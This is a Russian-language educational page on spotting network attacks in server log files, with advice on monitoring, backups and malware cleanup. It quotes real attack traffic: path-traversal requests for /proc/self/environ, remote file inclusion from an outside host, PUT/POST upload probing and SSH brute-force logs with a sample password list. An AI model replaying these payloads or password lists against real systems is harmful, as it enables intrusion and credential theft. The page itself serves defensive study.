eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:12 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/inter_44.htm HTTP/1.0" 416 -

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:13 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/rip44111.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/44/rut_4411.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:13 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/rip44111.htm HTTP/1.0" 416 -

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:16 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/dns_4412.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/44/rut_4411.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

....

ssl.cooperativepooling.com - - [30/Mar/2011:19:38:42 +0400] "GET ////////?page=../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 3155 "-" "libwww-perl/5.837"

ssl.cooperativepooling.com - - [30/Mar/2011:19:38:42 +0400] "GET ////////?page=../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 3155

199.48.254.114 - - [25/Apr/2011:06:49:04 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:49:04 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:50:42 +0400] "GET //////?custompluginfile[]=http://acclinternational.com/gallery/ID-RFI.txt?? HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:50:44 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:50:44 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:51:26 +0400] "GET //////?custompluginfile[]=http://acclinternational.com/gallery/ID-RFI.txt?? HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:51:36 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:51:36 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:51:44 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:51:44 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:51:47 +0400] "GET //////?custompluginfile[]=http://acclinternational.com/gallery/ID-RFI.txt?? HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:51:47 +0400] "GET //////?custompluginfile[]=http://acclinternational.com/gallery/ID-RFI.txt?? HTTP/1.1" 200 18714

199.48.254.114 - - [25/Apr/2011:06:52:58 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714 "-" "libwww-perl/5.805"

199.48.254.114 - - [25/Apr/2011:06:52:58 +0400] "GET //////?custompluginfile[]=../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.1" 200 18714

Всего в файле access_log имелось несколько десятков тысяч таких строк. Число символов “/” в запросах варьировалось от нуля до 16, но были запросы с числом "/" достигавшим 1500. Об атаках этого типа можно прочитать также в: An interactive eGuide Enterprise Security или в Path Traversal. Данные запросы на протяжении нескольких часов превосходили по частоте нормальные запросы в десятки раз. Этот тип атак в англоязычной литературе называется Path Traversal. Последовательность символов “/” после идентификатора метода GET имеет две цели:

Задача помешать добропорядочным клиентам сервера при этом частично была достигнута. Инициатора атаки должен огорчить - журнальные файлы анализируются автоматически, а результат заносится в базу данных, работающую на другом сервере. Этот хакер (77.51.38.204 - московский регион) не одинок, сходные атаки предпринимали в разное время не один десяток атакеров. Их труды записаны и в любой момент могут быть переданы компетентным органам. :-)



Диаграмма, фиксирующая факт и время slash-атаки (Path-Traversal)

Под диаграммой размещается запись типа "There are 19836 records" и полный список таких рекордов за текущие сутки.

По умолчанию время запроса задается в секундах и по этой причине в журнальном файле могут быть запросы с идентичной временной привязкой. Что хуже время запросов может увеличиваться немонотонно (возможна ситуация, когда время последующего запроса меньше предыдущего). По этой причине при построении временных зависимостей нужно предварительно упорядочить запросы по времени.

Еще одним примером атаки может служить фрагмент журнального файла, представленный ниже.

host.talentse.com - - [22/Jul/2010:10:21:11 +0400] "PUT /index.html HTTP/1.1" 405 302 host.talentse.com - - [22/Jul/2010:10:21:12 +0400] "PUT /index.aspx HTTP/1.1" 405 302 "-" "Microsoft Data Access Internet Publishing Provider DAV 1.1" host.talentse.com - - [22/Jul/2010:10:21:12 +0400] "PUT /welcome.htm HTTP/1.1" 405 303 host.talentse.com - - [22/Jul/2010:10:21:12 +0400] "PUT /home.htm HTTP/1.1" 405 300 host.talentse.com - - [22/Jul/2010:10:21:12 +0400] "PUT /home.htm HTTP/1.1" 405 300 "-" "Microsoft Data Access Internet Publishing Provider DAV 1.1" 111.subnet110-136-186.speedy.telkom.net.id - - [08/Dec/2010:08:05:15 +0300] "PUT /indonesia.txt HTTP/1.1" 405 305 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; BTRS87890)" 111.subnet110-136-186.speedy.telkom.net.id - - [08/Dec/2010:08:05:15 +0300] "PUT /indonesia.txt HTTP/1.1" 405 305 118.96.132.212 - - [13/May/2011:10:03:48 +0400] "PUT /10/ports.htm/indonesia.htm HTTP/1.1" 405 318 ns.falco.lt - - [05/Dec/2010:04:43:32 +0300] "POST /docs/JavaScript/contact.php HTTP/1.1" 404 295 "-" "Mozilla/4.76 [ru] (X11; U; SunOS 5.7 sun4u)" ns.falco.lt - - [05/Dec/2010:04:43:32 +0300] "POST /docs/JavaScript/contact.php HTTP/1.1" 404 295 ns.falco.lt - - [05/Dec/2010:04:43:32 +0300] "POST /docs/JavaScript/contact.php HTTP/1.1" 404 295 "-" "Mozilla/4.76 [ru] (X11; U; SunOS 5.7 sun4u)" ns.falco.lt - - [05/Dec/2010:04:43:32 +0300] "POST /docs/JavaScript/contact.php HTTP/1.1" 404 295 190.233.154.79 - - [15/Mar/2011:10:05:23 +0300] "OPTIONS / HTTP/1.1" 200 - "-" "Microsoft-WebDAV-MiniRedir/6.0.6000" 190.233.154.79 - - [15/Mar/2011:10:05:23 +0300] "OPTIONS / HTTP/1.1" 200 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /email.php? HTTP/1.1" 404 278 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /4/45/email.php? HTTP/1.1" 404 283 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6" 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /email.php? HTTP/1.1" 404 278 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6" 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /4/45/email.php? HTTP/1.1" 404 283 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /4/email.php? HTTP/1.1" 404 280 80.93.50.204 - - [07/Oct/2011:08:23:22 +0400] "POST /4/email.php? HTTP/1.1" 404 280 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6" 78.40.226.30 - - [20/Dec/2011:08:30:16 +0300] "POST /mysql/scripts/setup.php HTTP/1.1" 404 294

Это попытка записать на сервер некоторые файлы. Метод PUT протокола HTTP здесь совершенно нелегален (столь же опасен метод DELETE; что содержится в файлах index.html, index.aspx, welcome.htm, home.htm и indonesia.txt можно только предполагать). Но определенную опасность имеет и метод POST, в выше приведенном примере отправитель, судя по всему, пытается загрузить файл contact.php, email.php и setup.php в различные каталоги, надеясь найти такой, где это разрешено. Подозрения должны вызывать и методы TRACE, OPTIONS, PROPFIND. Источник атаки был расположен в Бразилии. Всего таких попыток было предпринято оттуда более 50. Список файлов, которые ищут хакеры на сервере, быстро расширяется. По этой причине старайтесь не копировать скрипты из Интернет. В любом случае любой скрипт нужно тщательно проверять на возможную уязвимость. Это касается, прежде всего, анализа списка параметров, воспринимаемого скриптом.

Метод POST в некоторых случаям может быть вполне легальным. Но это не относится к примеру, представленному выше. Вы всегда знаете к каким объектам может применяться метод POST, и используется ли он на вашем WEB-сервере вообще.

Подозрение должны вызвать многократные запросы одного и того же ресурса. Появление в запросе некоторых символов, особенно в большом количестве (например, !!! или ???) также подозрительно. Специфика анализа запросов может зависеть от структуры WEB-сервера. Если к серверу обращен запрос с параметрами, а сервер не предполагает использования параметров, то это может быть атака. Аналогично SQL-запросы к серверу, не использующему баз данных, также следует рассматривать, как потенциально опасные.

Пример атаки, зафиксированной в файле error_log, представлен ниже.

[Sun Jul 25 09:13:52 2010] [error] [client 212.1.246.117] File does not exist: /home/httpd/htdocs/book/result/test.php [Sun Jul 25 09:13:59 2010] [error] [client 212.1.246.117] File does not exist: /home/httpd/htdocs/book/result/info.php [Sun Jul 25 09:14:06 2010] [error] [client 212.1.246.117] File does not exist: /home/httpd/htdocs/book/result/phpinfo.php [Sun Jul 25 09:14:13 2010] [error] [client 212.1.246.117] File does not exist: /home/httpd/htdocs/book/result/myphpinfo.php

Атакер ищет файлы, которыми он смог бы воспользоваться для вторжения (в данно случае это различные php-скрипты). В перечень запрашиваемых объектов могут входить: phpMyAdmin-2.2.3, phpMyAdmin-2.2.6, php_my_admin, websql, pma, scripts, admin, db, dbadmin, mysqladmin, phpMyadmin и т.д. и пр.. Полный список таких строк может содержать многие десятки и сотни. Что важно, он постоянно пополняется.

Целям детектирования попыток атаки может служить регистрация темпа роста журнальных файлов. Периоды быстрого роста размера журнального файла очень часто могут свидетельствовать о попытке атаки. Если, кроме того, в журнале Apache обнаруживаются запросы с периодом следования меньше секунды, то это значит, что ваш сервер зондируют с помощью специального скрипта. Человек ведь не может за время меньше секунды оценить содержимое страницы и нажать на кнопку выбора следующей страницы. Тем более он не может это проделывать в течении минуты.

К средствам мониторинга сетевых атак относятся такие программные продукты, как SNORT (IDS), для предотвращения атак используются различные системы типа Firewall. Хорошего результата можно достичь, грамотно конфигурируя программное обеспечение ЭВМ и контролируя качество паролей. Пример фрагмента журнального файла ZoneAlarm (разновидность FireWall) представлен ниже:

FWIN,2005/08/19,14:25:04

+4:00 GMT,61.235.154.103:44666,194.85.70.31:1027,UDP

FWIN,2005/08/19,14:39:36 +4:00 GMT,220.168.156.70:37740,194.85.70.31:1026,UDP

FWIN,2005/08/19,14:39:36 +4:00 GMT,220.168.156.70:37740,194.85.70.31:1027,UDP

FWIN,2005/08/19,14:44:34 +4:00 GMT,222.241.95.69:32875,194.85.70.31:1027,UDP

Эта распечатка демонстрирует попытки прощупывания ЭВМ с IP-адресом 194.85.70.31 на предмет откликов со стороны портов 1026 и 1027 (протоколы cap и exosee). Зондирование производится с нескольких разных адресов (61.235.154.103, 220.168.156.70 и 222.241.95.69). Объектом атаки в данном случае является рабочая станция, которая не поддерживает эти протоколы.

| Широкое внедрение Firewall вынудило хакеров к встречным мерам. Они начали в процессе коммуникаций динамически менять номера используемых портов. Ведь в Firewall часто блокированы строго определенные порты. |

Существует достаточно много стандартных диагностических средств, в частности в ОС UNIX. Среди этих средств, программы ведения журнальных файлов ОС и некоторых приложений, например, Apache (файлы access_log, error_log и ssl_access_log), Samba, Squid и др..

Для отслеживания работы ОС и приложений обычно предусматривается система журнальных файлов, которая фиксирует все события (приход запросов, соответствие запросов определенным критериям и т.д.)

Рассмотрим использование журнальных файлов на примере анализа успешной атаки вторжение через приложение SSH.

Если возникло подозрение относительно возможного вторжения, надо начинать с просмотра файлов secure и messages (каталог /var/log/ ОС LINUX). В нашем случае атака началась в пятницу вечером (8-го июля 2005 года). Ниже представлены фрагменты журнальных файлов, иллюстрирующие характер атаки.

Jul 8 18:23:18 fender sshd[15017]:Illegal user anonymous from 207.232.63.45

Jul 8 18:23:20 fender sshd[15019]: Illegal user bruce from 207.232.63.45 (Нью-Йорк, США)

Jul 8 18:23:22 fender sshd[15021]: Illegal user chuck from 207.232.63.45

Jul 8 18:23:23 fender sshd[15023]: Illegal user darkman from 207.232.63.45

…

Jul 9 13:15:13 fender sshd[16764]: Illegal user bruce from 129.237.101.171

Jul 9 13:15:14 fender sshd[16766]: Illegal user chuck from 129.237.101.171

Jul 9 13:15:16 fender sshd[16768]: Illegal user darkman from 129.237.101.171

Jul 9 13:15:17 fender sshd[16770]: Illegal user hostmaster from 129.237.101.171

….

Jul 10 15:25:34 fender sshd[28450]: Did not receive identification string from 80.18.87.243\par

Jul 10 16:56:16 fender sshd[28457]: Illegal user lynx from 80.18.87.243\par

Jul 10 16:56:17 fender sshd[28459]: Illegal user monkey from 80.18.87.243\par

Jul 10 16:56:18 fender sshd[28461]: Illegal user lion from 80.18.87.243\par

….

Jul 10 02:42:02 fender sshd[18064]: Did not receive identification string from 166.70.74.35

Jul 10 03:09:13 fender sshd[18067]: Illegal user admin from 166.70.74.35 (Солт Лейк Сити, США)

Jul 10 03:09:14 fender sshd[18069]: Illegal user admin from 166.70.74.35

Jul 10 03:09:16 fender sshd[18071]: Illegal user admin from 166.70.74.35

….

Jul 10 16:56:16 fender sshd[28457]: Illegal user lynx from 80.18.87.243 (Венеция, Италия)

Jul 10 16:56:17 fender sshd[28459]: Illegal user monkey from 80.18.87.243

Jul 10 16:56:18 fender sshd[28461]: Illegal user lion from 80.18.87.243

….

Jul 10 16:56:40 fender sshd[28509]: Failed password for root from 80.18.87.243 port 45208 ssh2

Jul 10 16:56:41 fender sshd[28511]: Accepted password for root from 80.18.87.243 port 45298 ssh2

….

Jul 10 19:13:49 fender sshd[31152]: Accepted password for root from 81.181.128.181 port 4943 ssh2

Из записей видно, что машина была атакована из 7 точек. Четыре расположены в США (IP=166.70.74.35; 207.232.63.45; 129.79.240.86 и 129.237.101.171), по одной в Италии, Румынии и Венгрии (IP=80.98.194.185). Производится подбор параметров доступа имя-пароль. Подбор продолжался около двух суток.

Успешный вариант был найден машиной из Италии (IP-адрес=80.18.87.243 Венеция). Практически сразу атака со стороны всех ЭВМ была прервана и хакер вошел на атакуемую ЭВМ (имя_ЭВМ=fender) из машины с IP=81.181.128.181 (Румыния).

Для дальнейшего анализа событий нами были использованы данные из файла .bash_history, куда записываются все команды исполняемые пользователем в терминальном режиме. Записи этого файла и результаты работы демона syslogd говорят о том, что через 3 минуты после успешного вторжения хакер заблокировал работу syslog.

Далее хакер заблокировал доступ к системе других пользователей, загрузил туда файл pass_file (объем 696057 байт), содержащий комбинации имя-пароль (небольшие фрагменты содержимого файла представлены ниже).

lynx lynx

monkey monkey

lion lion

heart heart

michel michel

alibaba alibaba

…..

root 123456

root 1234567

….

root 1234567890

root rootroot

root rootrootroot

root 123root123

root 987654321

….

root 4321

root 321

root root!

root root!@

root root!@#

….

Хакер рассчитывает на то, что пользователь ЭВМ ленив, и выбирает простой пароль (легче запомнить - легче подобрать!). Кроме того, хакер скопировал на взломанную ЭВМ несколько скриптов и файл со списком адресов - кандидатов на взлом. После этого машина включилась в работу по подбору паролей на других ЭВМ.

К сожалению, факт атаки был установлен лишь утром в понедельник. Сначала была проведена частичная блокировка. Хакер почувствовал неладное и выдал команды last и ps, пытаясь понять, что происходит, дальнейшая его работа была полностью блокирована.

Какие выводы из этой истории можно сделать? На атакованной рабочей станции была установлена SSH устаревшей версии (имевшей уязвимость) и использован достаточно простой пароль. По этой причине нужно своевременно обновлять ОС и версии приложений. Про выбор паролей смотри RFC-2196. Особо опасными с точки зрения атак является ночь и выходные дни. Если нет насущной необходимости, лучше на это время блокировать доступ к ЭВМ или даже выключать ее. Примером диагностики атак по журнальным файлом может служить сайт http://saturn.itep.ru/rec_lengths.htm.

| Своевременное внесение обновлений используемых системных и прикладных программ - основа сетевой безопасности . |

Помимо журнальных файлов ОС надо просматривать и соответствующие файлы приложений, например, Firewall (BlackIce Defender, ZoneAlarm и т.д.), Apache, баз данных и пр. Если даже в вашей зоне ответственности только один компьютер, просмотр всех важных файлов достаточно трудоемок. По этой причине следует рассмотреть возможность использования специализированных скриптов, которые возьмут эту работу на себя, информируя вас в случае выявления тревожных событий. Результаты работы скриптов должны накапливаться в базе данных. Эти данные могут использоваться для получения данных об атакерах и формирования ACL (списков управления доступом).

Хакер может попытаться уничтожить следы своего пребывания, стерев или очистив определенные журнальные файлы. Вполне возможно, в нашем случае хакер так бы и поступил, восстановив перед уходом и доступ по SSH. По этой причине следует заранее побеспокоиться о периодическом копировании журнальных файлов на недоступное для хакера устройство или сохранении их в зашифрованном виде. Но хакер может поступить и более жестоко, например, разметив системный диск. Хорошая схема защиты должна предотвращать такого рода действия или позволять хотя бы быстро восстанавливать разрушенную конфигурацию системы.

Следует учитывать, что сами журнальные файлы могут стать объектом атаки типа DoS. Большой поток запросов, поступающих с нескольких ЭВМ, и обращенных к одному или нескольким ресурсам машины, могут привести к быстрому росту журнальных файлов, переполнить дисковое запоминающее устройство и блокировать работу.

При анализе журнальных файлов следует принимать во внимание не только их содержимое, но и темп их роста. Список журнальных файлов зависит от используемой операционной системы и от перечня загруженных приложений. В этот список могут быть включены: bash_history (по числу аккоунтов), access, secure и т.д. В случае успешного вторжения хакер может фальсифицировать журнальные файлы или даже стереть их, по этой причине система оповещения должна работать оперативно.

Анализируя журнальные файлы и текущие параметры работы сервера или субсети, следует учитывать, что распределение по некоторым параметрам может иметь большую или даже бесконечную дисперсию. В этом случае традиционные статистические методы могут оказаться неприменимы. Такая ситуация достаточно типична для самых разных видов атак. Учитывая это, надо признать крайне актуальным выработку способов распознавания атак по совокупности признаков.

Нами на протяжении более пяти лет велись разработки систем безопасности, в частности скрытной системы дублирования журнальных файлов, исключающей возможность для хакера “заметания следов вторжения” путем искажения записей в журнальных файлов. Важность такой системы подтвердило вторжение на одну из наших машин путем подбора пароля (взлом системы SSH) в 2006 году, когда хакер частично успел стереть некоторые из журнальных файлов. Сейчас такая система разработана и даже, если хакер сотрет все журнальные файлы, последовательность его действий может быть восстановлена по копиям, хранящимся в недоступном для хакера месте.

Эффективность мониторинга изменения объемов некоторых журнальных файлов для детектирования атак будут продемонстрированы на примере файлов access_log (httpd) и error_log.

На рис. 3 показана временная зависимость изменения объема файлов access_log (вверху) и error_log (внизу) приложения apache. Горизонтальная ось диаграмм служит для обозначения времени в часах.

Известно, что журнальные файлы, чтобы избежать беспредельного роста размеров, обычно подвергаются процедуре ротации, когда файл закрывается переименовывается и открывается пустой файл с тем же именем. Это несколько усложняет мониторинг.

Понятно, что синхронный анализ роста объема журнальных файлов и их содержимого предоставляет несравненно более четкую картину атаки.

На левых сторонах диаграмм приведена скорость роста файлов в байтах в минуту, на правых - абсолютные значения объемов файлов.

Рис. 3. Временная зависимость размеров файлов access_log и error_log

Из диаграмм видно, что примерно в 19 часов произошел резкий скачок размеров рассматриваемых файлов. Это само по себе должно привлечь внимание. Рассмотрение содержимого файла access_log позволяет получить дополнительную информацию.

Рис. 4. Распределение имен источников по числу запросов в файле access_log

Рис. 4 показывает, что максимум активности исходит из узла с именем rakhilim.ruscomnet.ru (1199500 запросов примерно за полтора часа). Это уже никак нельзя считать нормальным.

Теперь рассмотрим содержимое файла error_log за тот же временной интервал. На рис. 5. представлено распределение числа ошибок по IP-адресам источников запросов.

Рис. 5. Распределение сообщений об ошибках по IP-адресам отправителя запроса

На рисунке четко виден максимум, соответствующий IP-адресу 80.249.130.130. Утилита gethostbyaddr показывает, что этот адрес соответствует имени rakhilim.ruscomnet.ru. Все это крайне подозрительно, но еще не доказывает злого умысла. Но если рассмотреть причины ошибок вывод становится однозначным. Причиной ошибки в более чем 90% случаев является посылка HEAD-запросов, содержащих достаточно большое (варьируемое) число символов “/”. Проводился анализ сообщений “Don’t exist”. Очевидно, Эта атака рассчитана на блокиовку WEB-сервера (разновидность DoS-атаки).

Вся последовательность операций в нашем случае выполнялась автоматически посредством скриптов, написанных на языке PERL. Время начала и конца атаки также фиксируются программно.

Только отправка сообщений администратору сервис-провайдера, зоны, где работает атакер, пока не автоматизирована. Планируется создание базы данных атакеров.

На рис. 6 показаны временные зависимости роста журнальных файлов secure (слева; файл демона sshd) и access_log (справа).

В правой части рисунка видны два пика. Выбор отрезка времени, соответствующему первому пику, позволил вывести в текстовую часть рисунка строчку, соответствующую пользователю, проявившему эту активность. При копированиях с сайта частота обращений может достигать порядка десятков тысяч обращений за 15 минут.

В левой части рисунка с машины www.ks-engo.com (221.251.188.125) проводится сканирование портов. Из текстовой части рисунка видно, что наш сайт запрещает доступ для данного IP адреса - это определяется политикой администратора сайта. В то же время, очевидно, что применение данной программы может легко запретить подобные атаки: например, после третьей попытки прощупать порты сервера можно автоматически внести данный IP адрес в запрещенные адреса (ASL). Таким образом, программа может спасти от атак сайт не очень квалифицированного администратора.

Рис. 6.

| Jan 28 23:59:27 saturn sshd[18759]: refused connect from c-71-206-85-247.hsd1.fl.comcast.net (71.206.85.247) | 29/Lan/2008 07:00:00—07:15:00 Lines with address kazmail.asdc.kz meet 2 times |

| Jan 29 00:00:23 saturn sshd[18811]: refused connect from c-71-206-85-247.hsd1.fl.comcast.net (71.206.85.247) | Lines with address robot9.rambler.ru meet 2 times Lines with address lj511326.crawl.yahoo.net meet 2 times |

| Jan 29 02:03:43 saturn sshd[19713]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address lj512354.crawl.yahoo.net meet 2 times Lines with address lj511408.crawl.yahoo.net meet 2 times |

| Jan 29 02:14:51 saturn sshd[19780]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address 205.214.60.134 meet 30 times Lines with address lj511327.crawl.yahoo.net meet 2 times |

| Jan 29 02:22:28 saturn sshd[19780]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address 220.181.41.80 meet 2 times Lines with address 225.ya1.ru meet 22 times |

| Jan 29 02:30:13 saturn sshd[19931]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address lj511304.crawl.yahoo.net meet 2 times Lines with address fjy.nske.ru meet 10 times |

| Jan 29 02:37:36 saturn sshd[19971]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address lj511375.crawl.yahoo.net meet 2 times Lines with address 193.19.127.17 meet 730 times |

| Jan 29 02:45:19 saturn sshd[20043]: refused connect from server52137.uk2net.com (83.170.113.138) | Lines with address host42.net60.omskelecom.ru meet 12 times |

Прежде чем обсуждать средства противодействия, следует рассмотреть пути и методы вторжения и причины потери критических данных. Эта информация позволит более осознанно строить линию обороны. Обращу ваше внимание лишь на некоторые из них:

| Практика показывает, что 60% компаний, подвергшихся серьезному сетевому вторжению, уже не могут восстановить свой имидж и в течение года прекращают свое существование. Но даже компаниям, которым удалось избежать такой печальной судьбы, приходится нести тяжелые убытки. Важным свойством корпоративной системы становится время восстановления после катастрофического вторжения. Смотри Securing SSL VPNs with RSA SecurID Two-factor Authentication. |

В феврале 2005 Банк Америки потерял ленты резервных копий данных, содержащих персональную информацию о 1,2 миллионах клиентах, аналогичная история произошла Ситигруп в июне 2005, когда были потеряны ленты с данными о 3,9 миллионах клиентах. Компания ESG считает, что потеря одного рекорда обходится в 30-150 долларов. Эти инциденты показывают, насколько актуальным является использование криптографии при создании резервных копий. Но несмотря на эти события до 75% компаний до сих пор не используют криптографические методы для резервного копирования (это относится к концу 2005). Во многих штатах США приняты законы, обязывающие компании, хранящие у себя персональные данные граждан (налоговые номера, адреса, даты рождения, номера кредитных карт, медицинские карты и т.д.), уведомлять заинтересованных лиц не только о случаях кражи этих данных, но даже при подозрении, что к эnим данным получило доступ неавторизованное лицо!

Безопасность сегодня является частью самих данных (криптозащита), а не системы или устройства, где она хранится.

Локальная сеть должна быть разумным образом поделена на субсети и VLAN, что осложняет действия локальных атакеров. Для копирования каких-то файлов коллегами может быть открыт доступ к какому-то каталогу или файлу, но по завершении операции доступ не перекрывается, чем могут воспользоваться как локальные, так и удаленные хакеры. Особое внимание должно уделяться безопасности DNS- и почтового серверов, так как именно их атакеры проверяют на прочность первыми.

Одним из средств детектирования вторжений может быть регистрация файлов, только что записанных на жесткий диск. При этом нужно отслеживать то, кто эти файлы создал.

В последнее время в связи с широким использованием мобильных средств появилась потребность аутентификации мобильных удаленных пользователей и процессов в рамках VPN. Для этой цели часто используется многопараметрическая аутентификация и средства генерации одноразовых паролей (OTP).

Одним из наиболее эффективных способов защиты информации является шифрование сообщений, что к сожалению заметно увеличивает время отклика (шифрование-дешифрование). Задержки при большом входном трафике могут привести к блокировке сервера.

Начинать нужно с классификации информации и сетевых объектов в вашей сети, определения зон ответственности и доступа различных сотрудников.

Если в вашей сети установлен Firewall, автоматически обновляемая антивирусная программа, система обновления прикладных и системных программ, IPS/IDS, VPN и система фильтрации почты и WEB-данных, это еще не гарантирует безопасности (100%-защиты ничто не может гарантировать). Все эти барьеры легко можно обойти (в сети описаны методики).

Наиболее эффективными являются простые правила предосторожности, диктуемые здравым смыслом.

Мировой опыт обеспечения безопасности говорит о том, что нельзя обойтись каким-то одним программным средством мониторинга и защиты. По этой причине лучше иметь несколько средств различной функциональности, полученных из разных но достойных доверия источников. Смотри "TechTarget Guide to Spyware, Data Leakage, and Spyware Recovery". Для выявления вирусов, spyware и rootkit можно заглянуть, соблюдая осторожность, на следующие серверы:

Можно попробовать некоторые общедоступные программные средства сканирования. Запрос some Google "free antivirus" может помочь вам найти нужные средства. Ниже приведен список таких источников (но перед их установкой лучше провести проверку на наличие в них самих malware):

Следует проверить все потенциально опасные места в системе компьютера, такие как каталог startup Windows, Startup tab в файле msconfig, а также любые ключи регистра, ссылающиеся на эту программу из anyHKEY_LOCAL_MACHINE/Software/Microsoft/Windows/CurrentVersion/Run в regedit. Небесполезно просмотреть и содержимое всех временных каталогов Windows temp . Таким образом нужно просканировать всю систему. Полезно время от времени вообще удалять содержимое всех пользовательских и системных каталогов типа TEMP, а также cookie. Крайне полезно отслеживать, желательно автоматически, любые изменения конфигурационных файлов.

Следует загрузить системный Process Explorer и просмотреть загруженные процессы и приложения. Это может выявить работающие malware. Для поиска malware, подключенного к локальным портам TCP или UDP можно запустить Foundstone's Vision. Можно использовать сетевой анализатор (например, CommView или Ethereal), что посмотреть, что происходит в сетевом сегменте.

Следует удалить (выгрузить) любые программы, если вы подозреваете их зараженность, после чего повторите сканирование. Может так случиться, что в вашей системе присутствуют файлы, заблокированные против стирания или помещенные под карантин вашей программой удаления, это могут быть вредоносные коды.

Никогда не посещайте сайтов, где вместо имени указан IP-адрес. Это может быть взломанный домашний компьютер, используемый для распространения malware.

Постарайтесь заблокировать восстановление и перезагрузку системы в safe mode и после этого запустите вашу программу детектирования/удаления вирусов/spyware. Для этой цели хороши программы, поставляемые на бутабельном CD.

Может так случиться, что ваши проблемы связаны с повреждением программы или неисправностью оборудования, а не с malware. Попытайтесь реинсталлировать Windows или поврежденное приложение. Если это не помогло, попытайтесь вернуть систему к состоянию, когда она работала, восстановив конфигурацию оборудования.

Не полагайтесь безгранично на Google или другую поисковую систему в отношении рекомендуемых программ детектирования и очистки системы от malware. Внимательно изучите сайты ведущих поставщиков соответствующего программного обеспечения (Symantec, Trend Micro, Sophos и др.), чтобы выбрать нужное решение для вашей проблемы. Сайты Symantec's Security Response и CA's Spyware Encyclopedia содержат много полезной информации.

Поставщики антивирусных и анти-spyware программ могут предложить специфические средства, о которых вы возможно и не слышали, но которые вполне могут помочь в вашем случае. Не бойтесь использовать средство от поставщика, отличного от используемого вами. Следует иметь в виду, что разные продукты имею разную функциональность и возможности. Противодействие spyware в последнее время стало особенно актуальным. Здесь важны как средства профилактики, так и утилиты на случай, когда заражение уже произошло. Обзор таких средств можно найти в Spyware Removal Checklist, а также Средства для борьбы со spyware.

Хэшируйте подозрительный файл с помощью, например, HashCalc и сравните с результатом, полученным для заведомо рабочей копии этого файла.

Если возникли сомнения, выполните перезагрузку. Если вам не удается перезагрузить Windows -- происходит повисание или бесконечные попытки перезагрузки, начиная с определенной точки it -- даже в safe mode, тогда можно осуществить полную переустановку системы. Но прежде чем делать это, попытайтесь использовать Winternal's ERD Commander, чтобы спасти нужные вам файлы. Можно также попробовать восстановить систему с помощью backup.

На уровне фирмы или организации необходим специальный план реагирования на любой сетевой инцидент. Одно дело очистить одну или две машины и совершенно другое - выполнить то же самое для целой сети. Ниже приведен спиок ссылок, которые могут быть полезными для решения рассмотренных проблем:

